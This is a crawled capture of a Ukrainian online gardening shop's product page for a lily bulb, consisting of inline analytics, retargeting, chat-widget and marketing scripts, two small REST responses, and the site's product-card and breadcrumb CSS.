\u041e\u043f\u0456\u0432\u043d\u0456\u0447\u043d\u0456 \u043c\u0440\u0456\u0457, \u0416\u043e\u0432\u0442\u0438\u0439 \u043a\u0443\u0431 F1"},{"EXTERNAL_ID":"dRrCs3XTbks","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/dRrCs3XTbks_2.jpg","NAME":"\u201c\u0428\u0422\u0423\u0427\u041d\u0410 \u0447\u0438 \u0416\u0418\u0412\u0410 \u042f\u041b\u0418\u041d\u041a\u0410\u201d \u2014 \u042f\u041a \u041d\u0415 \u041f\u041e\u041c\u0418\u041b\u0418\u0422\u0418\u0421\u042f \u0417 \u0412\u0418\u0411\u041e\u0420\u041e\u041c | \u041f\u043e\u0440\u0430\u0434\u0438 \u043f\u0435\u0440\u0435\u0434 \u0441\u0432\u044f\u0442\u0430\u043c\u0438"},{"EXTERNAL_ID":"xnRNf6pPyP4","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/xnRNf6pPyP4_2.jpg","NAME":"\u0412\u0406\u0414\u0415\u041e\u0412\u0406\u0414\u0413\u0423\u041a \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 (\u041e\u0422\u0417\u042b\u0412) | \u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432, \u043a\u0432\u0456\u0442\u0456\u0432. \u041f\u041e\u0414\u0410\u0420\u0423\u041d\u041e\u041a\u2014 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u043a\u0438\u0437\u0438\u043b\u0443"},{"EXTERNAL_ID":"h17Ltj_akwY","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/h17Ltj_akwY_2.jpg","NAME":"\u041d\u0410\u0421\u0406\u041d\u041d\u042f \u0413\u0406\u0411\u0420\u0418\u0414\u0418 F1 \u2014 \u0421\u0415\u041a\u0420\u0415\u0422\u0418 \u0412\u0415\u041b\u0418\u041a\u041e\u0413\u041e \u0412\u0420\u041e\u0416\u0410\u042e | \u0427\u041e\u041c\u0423 \u043f\u0440\u043e\u0444\u0435\u0441\u0456\u043e\u043d\u0430\u043b\u0438 \u043e\u0431\u0438\u0440\u0430\u044e\u0442\u044c \u0433\u0456\u0431\u0440\u0438\u0434\u0438"},{"EXTERNAL_ID":"pBlvK1NXHqI","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/pBlvK1NXHqI_2.jpg","NAME":"\u041e\u0413\u0406\u0420\u041a\u0418, \u0429\u041e \u041d\u0415 \u041f\u0406\u0414\u0412\u0415\u0414\u0423\u0422\u042c | \u0421\u0430\u043c\u043e\u0437\u0430\u043f\u0438\u043b\u044e\u0432\u0430\u043b\u044c\u043d\u0438\u0439 F1, \u041a\u0438\u0442\u0430\u0439\u0441\u044c\u043a\u0438\u0439 F1, \u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0438\u0439 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442"}]});elemList.init();}, 100);});</script><script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
        BX.message({GL_SUBSCRIBE_THANKS: 'Дякуємо за підписку!'});
        BX.message({GL_SUBSCRIBE_ERROR_MAIL: 'E-mail введений неправильно'});
        // required object
        window.ad_product = {"id": "13144",   /* required*/ "vendor": "Україна", "price": "62", "url": "https://agro-market.net/catalog/item/13251/", "picture": "https://agro-market.net/upload/resize_cache/iblock/ff6/345_483_1/bn04xfibmdg8nkz7ii71ql26c50suf2m.jpeg", "name": "Лілія &quot;Tiger Edition&quot; 1шт в упаковці", "category": "419"};
        window.dataLayer.push({ecommerce: null});
        // console.info('viewItemGA4');
        setTimeout(function () {
            window.dataLayer.push({'event': 'view_item', 'ecommerce': {'items': [{'item_name': "Лілія &quot;Tiger Edition&quot; 1шт в упаковці", 'item_id': 13144, 'price': 62, 'item_category': "419", 'item_brand': "Україна", "currency": "UAH"}]}});
        }, 0);
        if (typeof (fbq) === "function") {
            setTimeout(function (){fbq('track', 'ViewContent', {content_ids: 13144, content_type: "product", value: 62, currency: "UAH"});},20);
                }
        if (typeof ttq === "object") {
            ttq.track('ViewContent', {
                "contents": [
                    {
                        "content_id": "13144",
                        "content_type": "product",
                        "content_name": "Лілія &amp;quot;Tiger Edition&amp;quot; 1шт в упаковці",
                        "quantity": "1",
                        "price": "62",
                    }],
                "value": "62",
                "currency": "UAH"
            });
        }
        UserInfoES = {'ProductPage': {'ProductPage': {'productKey': '13144', 'price': '62', 'isInStock': 0,}}};
        /*Admitad Retag*/
        window._retag = window._retag || [];
        window._retag.push({code: "9ce8884fb4", level: 2});
        /*End Admitad Retag*/
    </script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
    (function () {var id = "admitad-retag";if (document.getElementById(id)) {return;}var s = document.createElement("script");s.async = true;s.id = id;var r = (new Date).getDate();s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cdn.lenmit.com/static/js/retag.js?r=" + r;var a = document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s, a);})();
</script><script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
        (function (f, g, l) {function d(a) {console.error(a);(new Image).src = "https://go.rcvlinks.com/err/?setr=" + g + "&ms=" + ((new Date).getTime() - m) + "&ver=" + n + "&text=" + encodeURIComponent(a)}try {var e = function () {var a = f.createElement("script"), p = (new Date).getTime();a.type = "text/javascript";a.src = c;a.onerror = function () {!h && 300 > (new Date).getTime() - p ? (h = !0, c = q + k, setTimeout(e, 10)) : (b++, 5 > b ? setTimeout(e, 10) : d(b + "!" + c))};a.onload = function () {b && d(b + "!" + c)};f.getElementsByTagName("head")[0].appendChild(a)}, n = "210430-1145", m = (new Date).getTime(), h = !1, q = atob("aHR0cHM6Ly93d3cucmN2Z29vZHMuY29t"), k = "/setr/" + g + "/?" + l + "&rnd=" + Math.floor(999 * Math.random()), c = "https://go.rcvlink.com" + k, b = 0;e()} catch (a) {d(a.name + ": " + a.message + "\t" + (a.stack ? a.stack.replace(a.name + ": " + a.message, "") : ""))}})(document, "1668", "offer=13144");
    </script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
        $(document).ready(function () {
            const fuser = $('#j_basket_small .small-basket').attr('data-fuid');
            let viewedSend = localStorage.getItem('v13144');
            if (!viewedSend && !!fuser) {
                let q = '?viewed=additem&fuser=' + fuser + '&item=13144';
                if (!!BX.message('USER_ID')) {
                    q = q + '&uid=' + BX.message('USER_ID');
                }
                $.get('https://rest.agro-market.net/rest/viewed' + q);
                localStorage.setItem('v13144', '1');
            }
        });
    </script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
        (rtbhEvents = window.rtbhEvents || []).push({eventType: 'offer', offerId: '13144'}, {eventType: 'uid', id: !!BX.message('USER_ID') ? BX.message('USER_ID') : 'unknown'});
    </script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript"> document.oncopy = function () {
            var bodyElement = document.body;
            var selection = getSelection();
            var href = document.location.href;
            let sourse = getLang() === 'ru' ? 'Источник: ' : 'Джерело: ';
            var copyright = "<br><br>" + sourse + " <a href='" + href + "'>" + href + "</a><br>© Agro-Market™";
            var text = selection + copyright;
            var divElement = document.createElement('div');
            divElement.style.position = 'absolute';
            divElement.style.left = '-99999px';
            divElement.innerHTML = text;
            bodyElement.appendChild(divElement);
            selection.selectAllChildren(divElement);
            setTimeout(function () {
                bodyElement.removeChild(divElement);
            }, 0);
        };</script>

<script async defer src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.15/jquery.mask.min.js" type="2f5f2f2246f50bbd9f9a2a6e-text/javascript"></script>
<script id="Crunch" type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
    const CrunchOpen = () => {
        if (typeof HelpCrunch === "undefined") {
            window.helpcrunchSettings = {
                organization: 'agromarketua',
                appId: 'f5e2338d-93b3-495b-b48b-ecdada93d37c',
            };
            (function (w, d) {
                var hS = w.helpcrunchSettings;
                if (!hS || !hS.organization) {
                    return;
                }
                var widgetSrc = 'https://' + hS.organization + '.widget.helpcrunch.com/';
                w.HelpCrunch = function () {
                    w.HelpCrunch.q.push(arguments)
                };
                w.HelpCrunch.q = [];

                if (d.querySelector('script[src="' + widgetSrc + '"')) {
                    return;
                }
                var s = d.createElement('script');
                s.async = 1;
                s.type = 'text/javascript';
                s.src = widgetSrc;
                (d.body || d.head).appendChild(s);
                s.onload = function () {
                    HelpCrunch('openChat');
                    let iframeName = document.querySelector('[name="helpcrunch-iframe"]');
                    let iframeContent = iframeName.contentDocument;
                    iframeContent.body.innerHTML = iframeContent.body.innerHTML + "<style>#helpcrunch-container .hcw-widget__button {position: absolute!important;top: -62px;display: inline!important;height: 65px;right: -4px!important;}  #helpcrunch-container .hcw-widget {padding-bottom: 0;}#helpcrunch-container .hcw-widget-button {font-size: 0;}.helpcrunch-trigger-button-show {display: none;}@media(max-width:600px){#helpcrunch-container .hcw-message-form {padding-bottom: 55px;}#helpcrunch-container .hcw-prechat-form {padding-bottom: 55px;}#helpcrunch-container .hcw-start-screen__block {padding-bottom: 55px;}#helpcrunch-container .hcw-chat-actions._mobile { padding-bottom: 55px; }}</style>";
                }
            })(window, document)

        } else {
            HelpCrunch('openChat')
        }
    }
    const jivoOp = () => {
        CrunchOpen();
    }
    let cover_chat = document.querySelector(".cover_chat");
    const chatOpen = () => {
        cover_chat.classList.toggle('active');
    }
    cover_chat.addEventListener("click", function () {
        chatOpen();
    })
    document.addEventListener("click", function (e) {
        if (cover_chat.classList.contains("active")) {
            if (e.target.closest('.cover_chat')) {
                return false;
            }
            chatOpen();
        }
    })
    let jivochat = document.querySelectorAll(".jivochat");
    jivochat.forEach((el)=>{
        el.addEventListener("click", function () {
            CrunchOpen();
        })
    });
</script>
<script id="Esputnik" type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
    !function (t, e, c, n) {var s = e.createElement(c);s.async = 1;s.src = 'https://statics.esputnik.com/scripts/' + n + '.js';s.defer = true;var r = e.scripts[0];r.parentNode.insertBefore(s, r);var f = function () {f.c(arguments);};f.q = [];f.c = function () {f.q.push(arguments);};t['eS'] = t['eS'] || f;}(window, document, 'script', '6C4E6965EEB44C078EF65FF4A5B81501');eS('init');
</script><script async type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
    function initDop() {
        //esputnik
        (function (i, s, o, g, r, a, m) {
            i["esSdk"] = r;
            i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, a = s.createElement(o), m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, "script",
            "https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].S016lB3Xh7BB8O2_gtaUH5reGAtTQX9GQxwFb3bn-K_x7-hlkjfCaSJyokEc05o8n9omlOu67MZG9iFBPTsnRQ&domain=5F934D3A-0F0C-426F-AF1B-FB24993C179E",
            "es");
        es("pushOn");
        if (!isEmptyObject(UserInfoES)) {
            for (let k in UserInfoES) {
                eS('sendEvent', k, UserInfoES[k]);
            }
        }
        if ('element' === 'main') {
            eS('sendEvent', 'MainPage');
        }
        if ('element' === '404') {
            eS('sendEvent', 'NotFound');
        }
    }
    setTimeout(initDop, 5000);
</script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
        setTimeout(function () {(function () {var s = document.createElement("script");s.async = true;s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cralodas.com.ua/code/";var a = document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s, a);})();}, 30);
</script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
    if (typeof (tgp) === "function") {
        tgp('event', 'YmmrBse8-sIqB7zCv');
    }
</script>
<script defer src="/local/templates/agro2024/js/main_s_2025.min_new.js?v2" type="2f5f2f2246f50bbd9f9a2a6e-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2f5f2f2246f50bbd9f9a2a6e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9a7beb2baacc7b21","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"80b7687471254cbe97a14288afce6ed9","b":1}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rest.agro-market.net/rest/viewed?viewed=additem&fuser=396340321&item=13144
body_size: -325
content:
{"status":"ok","data":1}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rest.agro-market.net/rest/favorites
body_size: -771
content:
{"status":"ok","data":{"error":"empty"}}

--- FILE ---
content_type: text/css
request_url: https://agro-market.net/ua/bitrix/cache/css/s1/agro2024/page_c96ce5b90a2e01e5ddc5f67ee3437127/page_c96ce5b90a2e01e5ddc5f67ee3437127_v1.css?1764633422154739
body_size: 34218
content:


/* Start:/local/templates/agro2024/components/bitrix/catalog.item/bootstrap_v4/style.min.css?164397206623206*/
.product-item-small-card{position:relative}.product-item-container{position:relative}.product-item-container.hover{z-index:17}.product-item{display:block;box-sizing:border-box;padding-top:15px;width:100%;border-radius:2px;background:#fff;box-shadow:0 0 0 0 rgba(0,0,0,.19)}.product-item-big-card .product-item,.product-item-small-card .product-item{border:1px solid #e5e5e5;padding:15px;transition:300ms}.product-item-big-card .product-item:hover,.product-item-small-card .product-item:hover{position:absolute;z-index:9999;box-shadow:1px 0 15px rgba(0,0,0,0.5)}.product-item-line-card .product-item{border-bottom:1px solid #dadada}.bx-no-touch .product-item-container.hover .product-item{position:absolute;right:-15px;left:-15px;padding:15px 15px 0;width:auto;border-color:transparent;box-shadow:0 7px 15px 0 rgba(0,0,0,.19)}.bx-touch .product-item{padding:15px 0 0;width:auto;background:#fff}.bx-no-touch .product-item-container.hover .product-item{-webkit-animation:product-item-hover 300ms 1 ease;animation:product-item-hover 300ms 1 ease}.product-item-small-card .not-aval,.product-item-big-card .not-aval{padding:10px;background-color:#0a51ae;color:#fff;cursor:pointer}.product-item-image-wrapper{position:relative;display:block;margin-bottom:15px;padding-top:143%;width:100%;transition:all 300ms ease}.product-item-container.hover.product-item-scalable-card .product-item-image-wrapper{padding-top:54%}.product-item-image-original,.product-item-image-alternative{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;height:100%;background-position:center;background-size:contain;background-repeat:no-repeat;transition:opacity 300ms linear}.product-item-image-original{z-index:11}.product-item-image-alternative{z-index:13;opacity:0}.bx-no-touch .product-item-container.hover .product-item-image-original{opacity:0}.bx-no-touch .product-item-container.hover .product-item-image-alternative{opacity:1}.product-item-big-card .product-item-image-wrapper{margin-bottom:25px}.product-item-image-slider-slide-container{position:absolute;top:0;right:0;bottom:0;left:0;display:block;overflow:hidden;width:100%;height:100%;transition:opacity 300ms ease}.product-item-image-slide{position:relative;display:none;height:100%;background-color:#fff;background-position:center;background-size:contain;background-repeat:no-repeat;transition:.6s ease-in-out left}@media all and (transform-3d),(-webkit-transform-3d){.product-item-image-slide{transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.product-item-image-slide.next,.product-item-image-slide.active.right{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.product-item-image-slide.prev,.product-item-image-slide.active.left{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.product-item-image-slide.next.left,.product-item-image-slide.prev.right,.product-item-image-slide.active{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.product-item-image-slider-slide-container>.active,.product-item-image-slider-slide-container>.next,.product-item-image-slider-slide-container>.prev{display:block}.product-item-image-slider-slide-container>.active{left:0}.product-item-image-slider-slide-container>.next,.product-item-image-slider-slide-container>.prev{position:absolute;top:0;width:100%}.product-item-image-slider-slide-container>.next{left:100%}.product-item-image-slider-slide-container>.prev{left:-100%}.product-item-image-slider-slide-container>.next.left,.product-item-image-slider-slide-container>.prev.right{left:0}.product-item-image-slider-progress-bar-container{position:absolute;right:0;bottom:0;left:0;display:block;width:100%;height:1px}.product-item-image-slider-progress-bar{position:absolute;top:0;bottom:0;left:0;display:block;height:1px;background-color:var(--theme-color-primary);opacity:.8}.product-item-image-slider-control-container{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:block;padding:0;text-align:center;opacity:0;transition:opacity 300ms ease}.product-item-image-slider-control,.product-item-image-slider-control.active{display:inline-block;width:12px;height:12px;border-radius:50%;background-color:rgba(128,128,128,.8);opacity:.6;cursor:pointer;transition:all 300ms ease}.product-item-label-text,.product-item-label-ring{position:absolute;z-index:15}.product-item-label-text span,.product-item-label-ring{display:inline-block;clear:both;margin-bottom:2px;background:#f42c2c;color:#fff;vertical-align:middle;text-align:center;transition:all 250ms ease}.bx-red .product-item-label-text span,.bx-red .product-item-label-ring{background-color:#fba90c}.product-item-label-text>div,.product-item-label-ring>div{line-height:0}.product-item-label-text span{padding:2px 5px;vertical-align:middle;font-weight:bold}.product-item-label-text.product-item-label-small span,.product-item-scalable-card.hover .product-item-label-text.product-item-label-small span{margin-bottom:1px;padding:2px 7px;font-weight:normal;font-size:13px;line-height:14px}.product-item-big-card .product-item-label-text.product-item-label-small span{padding:5px 12px;font-size:16px;line-height:21px}.product-item-label-text.product-item-label-big span,.product-item-scalable-card.hover .product-item-label-text.product-item-label-big span{padding:4px 10px;font-size:13px;line-height:17px}.product-item-big-card .product-item-label-text.product-item-label-big span{padding:5px 17px;font-size:22px;line-height:33px}@media(max-width:767px){.product-item-label-text>div{line-height:0}.product-item-label-text.product-item-label-small span,.product-item-scalable-card.hover .product-item-label-text.product-item-label-small span{margin-bottom:1px;padding:2px 7px;font-size:10px;line-height:14px}.product-item-big-card .product-item-label-text.product-item-label-small span,.product-item-label-text.product-item-label-big span,.product-item-scalable-card.hover .product-item-label-text.product-item-label-big span{margin-bottom:1px;padding:3px 12px;font-size:14px;line-height:16px}.product-item-big-card .product-item-label-text.product-item-label-big span{padding:3px 12px;font-size:20px;line-height:25px}}.product-item-label-ring{box-sizing:border-box;border-radius:50%;font-weight:bold}.product-item-label-ring.product-item-label-small,.product-item-scalable-card.hover .product-item-label-ring.product-item-label-small{width:40px;height:40px;font-size:14px;line-height:40px}.product-item-big-card .product-item-label-ring.product-item-label-small{width:100px;height:100px;font-size:30px;line-height:100px}.product-item-label-ring.product-item-label-big,.product-item-scalable-card.hover .product-item-label-ring.product-item-label-big{width:50px;height:50px;font-size:18px;line-height:50px}.product-item-big-card .product-item-label-ring.product-item-label-big{width:120px;height:120px;font-size:42px;line-height:120px}@media(max-width:767px){.product-item-label-ring.product-item-label-small,.product-item-scalable-card.hover .product-item-label-ring.product-item-label-small{width:35px;height:35px;font-size:12px;line-height:35px}.product-item-big-card .product-item-label-ring.product-item-label-small,.product-item-label-ring.product-item-label-big,.product-item-scalable-card.hover .product-item-label-ring.product-item-label-big{width:35px;height:35px;font-size:12px;line-height:35px}.product-item-big-card .product-item-label-ring.product-item-label-big{width:70px;height:70px;font-size:24px;line-height:70px}}.product-item-label-top{top:-5px}.product-item-label-center{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.product-item-label-center>div{text-align:center}.product-item-label-left{left:-5px}.product-item-label-left>div{text-align:left}.product-item-label-bottom{bottom:-5px}.product-item-label-middle{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.product-item-label-right{right:-5px}.product-item-label-right>div{text-align:right}.product-item-label-center.product-item-label-middle{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.product-item-title{overflow:hidden;margin:15px 0;padding:0;text-overflow:ellipsis;font-weight:normal;font-size:14px;text-align:left;height:55px;display:block}.product-item-title a{color:#171717;text-decoration:underline;transition:250ms linear all}.product-item-line-card .product-item-title{white-space:normal;text-align:left}.product-item-big-card .product-item-title a{font-size:21px}.product-item-line-card .product-item-title a{font-size:20px}.status-card{display:flex;justify-content:space-between;margin-bottom:15px}.status-card .left{font-size:13px;font-weight:bold}.status-card .right{font-size:13px;color:#9c9c9c}@media(max-width:1199px){.product-item-big-card .product-item-title a{font-size:18px}}@media(max-width:991px){.product-item-big-card .product-item-title a{font-size:16px}}@media(max-width:767px){.product-item-big-card .product-item-title a{font-size:14px}}@media(max-width:575px){.product-item-big-card .product-item-title a{font-size:16px}}.product-item-price-container{text-align:left;line-height:1}.product-item-price-current{color:#171717;white-space:nowrap;font-weight:600;font-size:24px}.product-item-price-current>span{font-size:16px}.product-item-price-old{color:#bcbcbc;text-decoration:line-through;white-space:nowrap;font-size:16px}.product-item-big-card .product-item-price-current,.product-item-big-card .product-item-price-old{vertical-align:middle;line-height:20px}.product-item-big-card .product-item-price-container{margin:0 0 10px}.product-item-big-card .product-item-price-current{font-size:18px}.product-item-big-card .product-item-price-old{font-size:15px}.product-item-info-container{clear:both;margin-bottom:8px}.product-item-info-container-title{font-size:12px}.bx-no-touch .product-item-container .product-item-info-container.product-item-hidden{display:none;opacity:0;transition:opacity 300ms ease}.bx-touch .product-item-info-container.product-item-touch-hidden{display:none !important}.bx-touch .product-item-info-container.product-item-hidden,.product-item-line-card .product-item-container .product-item-info-container.product-item-hidden{display:block;opacity:1}.product-item-amount{padding:0 0 2px;text-align:center;width:90px;height:35px;border-radius:5px;border:1px solid #e5e5e5}.product-item-amount-field-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;max-width:150px;margin:0 auto 15px}.product-item-amount-field-btn-plus,.product-item-amount-field-btn-minus{display:block;min-width:30px;vertical-align:middle;text-align:center;cursor:pointer;transition:background 300ms ease,opacity 300ms ease;min-height:33px;position:relative}.product-item-amount-field-btn-plus{border-left:1px solid #e5e5e5}.product-item-amount-field-btn-minus{border-right:1px solid #e5e5e5}.bx-retina .product-item-amount-field-btn-plus,.bx-retina .product-item-amount-field-btn-minus{border-width:.5px}.product-item-amount-field-btn-plus:hover,.product-item-amount-field-btn-minus:hover{background:#d3d3d3}.product-item-amount-field-btn-plus:after,.product-item-amount-field-btn-minus:after{position:absolute;top:0;right:0;bottom:0;left:0;content:"";opacity:.8;transition:opacity 300ms ease,background 300ms ease}.product-item-amount-field-btn-disabled.product-item-amount-field-btn-plus:after,.product-item-amount-field-btn-disabled.product-item-amount-field-btn-minus:after{opacity:.3 !important;cursor:default}.product-item-amount-field-btn-disabled.product-item-amount-field-btn-plus:hover,.product-item-amount-field-btn-disabled.product-item-amount-field-btn-minus:hover{background-color:#f2f2f2}.product-item-amount-field-btn-plus:after{background:url([data-uri]) no-repeat center;background-size:10px}.product-item-amount-field-btn-minus:after{background:url([data-uri]) no-repeat center;background-size:10px}.product-item-amount-field-btn-plus:hover:after,.product-item-amount-field-btn-minus:hover:after{opacity:1}.product-item-amount-field-block{-webkit-box-flex:1;-ms-flex:1;flex:1}.product-item-amount-field{display:block;padding:0;width:100%;height:22px;border:1px solid transparent;border-radius:2px;background:transparent !important;color:#000;vertical-align:middle;text-align:center;font-weight:bold;line-height:22px;transition:border 300ms ease}.bx-retina .product-item-amount-field{border-width:.5px}.product-item-amount-field:focus{outline:none !important}.bx-no-touch input.product-item-amount-field::-webkit-outer-spin-button,.bx-no-touch input.product-item-amount-field::-webkit-inner-spin-button{margin:0;-webkit-appearance:none;appearance:none}.product-item-amount-description-container{position:absolute;top:100%;left:0;right:0;color:#a5a5a5;white-space:nowrap;font-size:12px}.product-item-amount-description-container strong{color:#333;white-space:nowrap}.product-item-amount-label-container{margin:5px 0;color:#a5a5a5;font-weight:bold;font-size:12px}.footer-cart-list{display:flex;justify-content:space-between}.product-item-quantity{font-size:12px}.product-item-properties{display:block;margin:0}.product-item-properties dl{clear:both}.product-item-properties dt{float:left;clear:both;font-weight:normal;font-size:12px}.product-item-properties dd{float:right;margin-bottom:3px;margin-left:5px;font-size:12px}.product-item-compare-container{position:relative;display:none;margin:0 -15px;padding:4px 15px;min-height:30px;border-top:1px solid #e6e6e6;background:#f3f3f3;box-shadow:inset 0 1px 1px 0 #eee;vertical-align:middle;font-size:12px;line-height:20px}.product-item-line-card .product-item-compare-container{margin:0;border:0;background-color:transparent;box-shadow:none;text-align:center}.bx-touch .product-item-compare-container{display:none}.product-item-line-card .product-item-compare-container{display:block}.product-item-compare .checkbox{margin:0;padding:0}.product-item-line-card .product-item-scu-container{text-align:left}.product-item-scu-container-title{color:#333;font-size:12px}.product-item-scu-block-title{font-size:12px}.product-item-scu-list{margin:0}.product-item-scu-item-list{overflow:hidden;margin:0;padding:0;list-style:none}.product-item-scu-item-color-container,.product-item-scu-item-text-container{display:inline-block;box-sizing:border-box;padding:5px 3px;max-width:100%}.product-item-scu-item-text-container{min-width:32px}.product-item-scu-item-color-container{max-width:38px;width:25%}.product-item-scu-item-color-block{position:relative;padding-top:100%;outline:1px solid #c0cfda;cursor:pointer}.bx-no-touch .product-item-scu-item-color-block{transition:outline 200ms ease}.bx-retina .product-item-scu-item-color-block{outline-width:.5px}.product-item-scu-item-color-container.selected .product-item-scu-item-color-block{outline-width:2px}.bx-retina .product-item-scu-item.selected .product-item-scu-item-color-block{outline-width:1px}.product-item-scu-item-color{position:absolute;top:2px;right:2px;bottom:2px;left:2px;background-position:center;background-size:contain;background-repeat:no-repeat}.product-item-scu-item-text-block{position:relative;padding:0 5px;outline:1px solid #c0cfda;cursor:pointer}.bx-no-touch .product-item-scu-item-text-block{transition:outline 300ms ease}.bx-retina .product-item-scu-item-text-block{outline-width:.5px}.product-item-scu-item-text-container.selected .product-item-scu-item-text-block{outline-width:2px}.bx-retina .product-item-scu-item.selected .product-item-scu-item-text-block{outline-width:1px}.product-item-scu-item-text{overflow:hidden;max-width:100%;vertical-align:middle;text-align:center;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;font-size:11px;line-height:18px}.product-item-scu-item-color-container.notallowed .product-item-scu-item-color-block,.product-item-scu-item-text-container.notallowed .product-item-scu-item-text-block{position:relative;outline-color:#a9adb4 !important}.product-item-scu-item-color-container.notallowed .product-item-scu-item-color-block:after,.product-item-scu-item-text-container.notallowed .product-item-scu-item-text-block:after{position:absolute;top:-2px;right:-2px;bottom:-2px;left:-2px;background:rgba(255,255,255,0.75) url([data-uri]) no-repeat center;background-size:80% 80%;content:""}.product-item-description-container p{color:#575757;font-size:13px}.product-item-button-container{text-align:center}.product-item-button-container .btn{margin-bottom:2px}.product-item-sticker,.product-item-sticker-round{display:none}.product-item-more-container{position:relative;display:block;box-sizing:border-box;padding:15px 15px 5px;width:100%;border:1px solid transparent;border-radius:2px;transition:all 300ms ease}.product-item-more-wrapper{position:relative;display:block;margin-bottom:15px;padding-top:116%;width:100%}.product-item-more{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;height:100%;background:#f3f3f3 url([data-uri]) no-repeat center;background-size:50%;opacity:.7;transition:opacity 300ms ease}.bx-touch .product-item-more,.product-item-container.hover .product-item-more{opacity:1}.product-item-more-title{overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.no-select{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="number"]{-moz-appearance:textfield}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none}.buy-slider{text-transform:uppercase;font-size:15px;font-weight:bold;color:#fff;display:block;padding:8px 15px;background-color:#ec6e0f;border-radius:5px;cursor:pointer}
/* End */


/* Start:/local/templates/agro2024/components/bitrix/breadcrumb/top/style.css?16795611532407*/
.breadcrumbs {
    display: block;
    margin: 5px 0 10px;
}
.breadcrumbs > ul > a {
    border: 1px solid #ccc;
    border-radius: 5px;
    color: #55ad4d;
    display: block;
    font-family: "ProximaNovaBold";
    margin-right: 10px;
    min-height: 42px;
    padding: 10px 20px 10px 30px;
    position: relative;
    transition: 500ms;
}

.breadcrumbs ul {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
}

.breadcrumbs ul li {
    margin-right: 40px;
    position: relative;
}

.breadcrumbs ul li a, .breadcrumbs ul li span {
    color: #000;
    font-family: "ProximaNova";
    font-size: 15px;
    font-weight: 600;
    transition: 500ms;
}

.breadcrumbs ul li:hover:after, .breadcrumbs ul li:hover span:after {
    border-color: #55ad4d;
    color: #55ad4d;
}

.breadcrumbs ul li:last-child {
    font-size: 18px;
}
.home_block {
    align-items: center;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: flex;
    justify-content: center;
    padding: 7px;
    transition: 500ms;
}
.breadcrumbs > ul > li > a:hover .home_block {
    border-color: #55ad4d;
}

.home_img {
    height: 20px;
    width: 22px;
    background: var(---logo) no-repeat;
    background-size: contain;
}

.breadcrumbs ul li:after, .breadcrumbs > ul > a:after {
    display: inline-block;
    margin-left: 10px;
    position: absolute;
    right: -25px;
    top: 50%;
    transition: 500ms;
    font-size: 12px;
    content: "";
    height: 0.4em;
    transform: translate(0,-50%) rotate(-135deg);
    width: 0.4em;
    border-left: 2px solid;
    border-bottom: 2px solid;
}
.breadcrumbs ul li:last-child:after {
    transform: translate(0,-50%) rotate(-45deg);
}
